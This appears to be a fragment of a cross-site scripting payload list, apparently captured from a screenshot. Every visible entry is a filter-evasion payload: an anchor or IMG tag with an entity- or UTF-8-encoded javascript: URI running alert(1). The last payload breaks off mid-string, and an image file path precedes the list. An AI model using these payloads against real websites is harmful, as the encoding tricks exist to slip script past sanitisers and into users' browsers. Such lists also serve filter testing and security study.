
XSS - HTML Encoded
##<a+href="javas&#99;ript&#35;alert(1);">##1 
XSS - UTF-8 Encoded
##<IMG+SRC=j&#X41vascript:alert(1)>##1 
XSS - UTF-8 Encoded
##<IMG+SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#11
XSS - With uncommon event handler